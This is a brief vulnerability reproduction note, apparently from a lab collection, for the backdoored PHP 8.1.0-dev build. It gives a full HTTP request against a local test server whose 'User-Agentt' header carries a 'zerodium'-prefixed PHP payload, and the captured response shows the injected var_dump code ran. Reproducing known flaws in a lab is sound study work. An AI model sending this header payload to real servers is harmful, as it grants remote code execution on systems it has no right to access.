 Vulnerability Reproduce
Send the following request to execute the code var_dump(233*233); :
GET / HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
User-Agentt: zerodiumvar_dump(233*233);
Connection: close
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 User-Agentt: zerodiumvar_dump(233*233);
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: localhost:8080
3 Date: Tue, 30 Mar 2021 17:27:51 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 int(54289)
9 hello world